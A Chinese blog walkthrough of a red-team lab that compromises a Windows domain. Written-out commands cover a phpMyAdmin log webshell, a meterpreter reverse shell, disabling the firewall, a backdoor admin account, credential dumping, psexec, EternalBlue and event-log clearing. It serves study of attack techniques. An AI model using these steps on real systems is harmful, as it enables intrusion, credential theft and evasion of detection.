MrCheng

MrCheng- 关注



信息收集

whatweb http://192.168.52.143/yxcms指纹扫描

nmap -sS -A -T4 192.168.52.143 目录扫描

访问80端口



目录扫描:

dirsearch -u http://192.168.52.143

漏洞利用



GetShell(PHPMyAdmin)

访问phpmyadmin,并且root弱口令登录之后,执行SQL语句

SHOW VARIABLES LIKE 'general%' 查看日志开启状态

SET GLOBAL general_log = "ON" 开启SQL日志



SET GLOBAL general_log_file = 'C:/phpStudy/www/log.php' 设置日志文件保存得路径文件

SELECT "<?php eval($_POST['cmd']); ?>" 将一句话写入到日志文件中,可以getshell

GetShell(Web站点)





发现后台登录地址:http://192.168.52.143/yxcms/index.php?r=admin/index/login

可以通过数据库中获取的账号密码进行登录(admin 123456)



登录后台之后发现可以编辑一些php文件,将内容写入一句话可以getshell(需要通过下载相关的源码已经找到路径)

权限提升



msfdb run

use payload/windows/x64/meterpreter/reverse_tcp

set LHOST (本机地址)

generate -f exe -o shell.exe 生成的类型和文件名

也可以通过 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=0.0.0.0 LPORT=4444 -f exe -o shell.exe



再将payload上传

设置监听:use expoit/multi/handler

set payload windows/meterpreter/reverse_tcp



chcp 65001 解决乱码情况

net config workstation



net time .domain 可以查看到域控的地址

ping owa.god.org 可通过ping 获取域控的IP



net view 可以查看域的信息

可以看到这里是有域控和服务器的信息

通过ping服务器的地址可以获取到IP

\\OWA 192.168.52.138

\\ROOT-TVI862UBEH 192.168.52.141



通过getsystem提升一下本地权限

远程登录



netstat -ano | findstr "3389" 查看3389端口是否开放

REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /V PortNumber 查看远程登录端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f 开启3389端口

关闭防火墙

netsh firewall show config 查看防火墙配置

netsh firwall set opnode disable server 03 版本之前

netsh advfirewall set allprofiles state off server 03 版本之后

netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow 允许3389端口放行

远程登录 账号密码:administrator admin@888

权限维持



生成一个guest后门用户:

set user guest /active:yes

net user guest test@888

net localgroup administrators guest /add



横向穿透



load kiwi

creds_kerberos 抓取域内的信息账号密码 Administrator GOD.ORG admin@888



net group "domain admins" /domain 判断当前用户是否是域的管理员



通过ps查看正在运行的程序

偷取令牌,执行migrate 2880 提升到域管理身份

通过dir \\owa\C$ 可以查看其他域成员的信息

\\OWA 192.168.52.138

\\ROOT-TVI862UBEH 192.168.52.141

Administrator GOD.ORG admin@888





search psexec 可以通过windows/smb/psexec模块使用这个管理员的身份进行上线

set RHOST 192.168.53.138

set SMBDomain GOD.ORG

set SMBPass admin@888

set SMBUser Administrator

exploit



添加路由 run post/multi/manage/aotoroute

使用msf的socks模块搭建一个socks代理



run get_local_subnets

run autoroute -s 192.168.52.0/24

run autoroute -p

永恒之蓝(域控)



上传fscan.exe 扫描c段

发现存在永恒之蓝

通过永恒之蓝拿到了\\OWA 192.168.52.138服务器

使用漏洞开启 \\ROOT-TVI862UBEH 192.168.52.141 3389端口

run post/multi/manage/autoroute (需要添加路由)

administrator admin@888 登录域控成功



Cobalt Strike

生成后门并且提权(通过msf upload 功能进行上传)

清理日志

有远程桌面权限时手动删除日志:

开始-程序-管理工具-计算机管理-系统工具-事件查看器-清除日志

wevtutil:

wevtutil el 列出系统中所有日志名称

wevtutil cl system 清理系统日志

wevtutil cl application 清理应用程序日志

wevtutil cl security 清理安全日志

meterperter自带清除日志功能:

clearev 清除windows中的应用程序日志、系统日志、安全日志

清除recent:

在文件资源管理器中点击“查看”->“选项”->在常规->隐私中点击”清除”按钮

或直接打开C:\Users\Administrator\Recent并删除所有内容

或在命令行中输入del /f /s /q “%userprofile%\Recent*.*

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)